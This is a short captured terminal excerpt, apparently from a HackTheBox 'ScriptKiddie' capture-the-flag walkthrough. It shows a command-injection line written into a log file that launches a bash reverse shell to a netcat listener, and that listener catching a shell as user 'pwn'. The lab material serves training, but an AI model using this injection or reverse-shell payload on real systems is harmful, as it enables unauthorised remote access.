 kid@scriptkiddie:~/logs$ echo "a a 127.0.0.1;bash -c 'bash -i >& /dev/tcp/10.10.16.1
2/7777 0>&1' #" > hackers
kid@scriptkiddie:~/logs$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.226] 41734
bash: cannot set terminal process group (873): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$